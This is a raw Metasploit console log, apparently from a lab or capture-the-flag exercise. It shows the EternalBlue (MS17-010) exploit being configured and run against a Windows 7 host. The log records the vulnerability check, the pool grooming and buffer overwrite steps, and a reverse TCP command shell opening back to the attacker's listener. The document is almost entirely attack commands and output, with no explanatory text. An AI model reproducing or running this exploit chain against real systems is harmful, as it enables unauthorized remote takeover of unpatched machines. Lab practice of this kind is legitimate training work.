 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 1234
LPORT => 1234
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.224.253:1234
[*] 10.10.122.103:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.122.103:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.122.103:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.122.103:445 - The target is vulnerable.
[*] 10.10.122.103:445 - Connecting to target for exploitation.
[+] 10.10.122.103:445 - Connection established for exploitation.
[+] 10.10.122.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.122.103:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.122.103:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.122.103:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.122.103:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.122.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.122.103:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.122.103:445 - Sending all but last fragment of exploit packet
[*] 10.10.122.103:445 - Starting non-paged pool grooming
[+] 10.10.122.103:445 - Sending SMBv2 buffers
[+] 10.10.122.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.122.103:445 - Sending final SMBv2 buffers.
[*] 10.10.122.103:445 - Sending last fragment of exploit packet!
[*] 10.10.122.103:445 - Receiving response from exploit packet
[+] 10.10.122.103:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.122.103:445 - Sending egg to corrupted connection.
[*] 10.10.122.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.122.103
[*] Command shell session 1 opened (10.9.224.253:1234 -> 10.10.122.103:49227) at 2024-03-18 20:02:57 +0800
[+] 10.10.122.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.122.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.122.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>